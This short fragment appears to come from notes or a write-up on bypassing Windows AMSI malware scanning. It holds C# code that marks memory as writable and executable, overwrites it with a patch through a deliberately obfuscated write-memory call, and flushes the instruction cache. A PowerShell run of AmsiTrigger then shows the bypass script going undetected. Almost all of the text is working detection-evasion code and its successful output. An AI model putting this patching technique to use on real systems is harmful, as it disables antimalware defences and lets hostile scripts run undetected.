 uint oldprotect;
if (!VirtualProtect(originalSite, (UIntPtr)patch.Length, 0x40, out oldprotect)) {
throw new Win32Exception();
}
IntPtr written = IntPtr.Zero;
if (!Methods.AAAAAAAAAAAAAAAAAA(GetCurrentProcess(), originalSite, patch, (uint)patch.Length, out written)) {
throw new Win32Exception();
}
if (!FlushInstructionCache(GetCurrentProcess(), originalSite, (UIntPtr)patch.Length)) {
throw new Win32Exception();
}
Windows PowerShell
PS C:\Users\jake1\Desktop\Tools\i_hate_AMSI> .\AmsiTrigger_x64.exe -i .\bypasses\CLR.ps1
[+] AMSI_RESULT_NOT_DETECTED